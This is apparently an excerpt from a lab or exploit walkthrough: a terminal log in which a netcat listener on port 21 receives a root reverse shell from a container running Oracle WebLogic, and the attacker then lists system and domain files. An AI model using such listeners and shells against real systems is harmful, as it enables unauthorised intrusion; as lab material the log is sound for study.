 root@WingedLeft-VM:~# nc -l -p 21
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4bb77d32e918:~/Oracle/Middleware/user_projects/domains/base_domain# cat /etc/issue
<Middleware/user_projects/domains/base_domain# cat /etc/issue
Ubuntu 14.04.4 LTS \n \l
root@4bb77d32e918:~/Oracle/Middleware/user_projects/domains/base_domain# ls -l
<Middleware/user_projects/domains/base_domain# ls -l
total 40
drwxr-x--- 2 root root 4096 May 16  2016 autodeploy
drwxr-x--- 5 root root 4096 May 16  2016 bin
drwxr-x--- 1 root root 4096 Jun  4 15:10 config
drwxr-x--- 2 root root 4096 May 16  2016 console-ext
-rw-r----- 1 root root  462 May 16  2016 fileRealm.properties
drwxr-x--- 2 root root 4096 May 16  2016 init-info
drwxr-x--- 2 root root 4096 May 16  2016 lib
drwxr-x--- 2 root root 4096 May 16  2016 security
drwxr-x--- 1 root root 4096 May 16  2016 servers
-rwxr-x--- 1 root root  273 May 16  2016 startWebLogic.sh
root@4bb77d32e918:~/Oracle/Middleware/user_projects/domains/base_domain#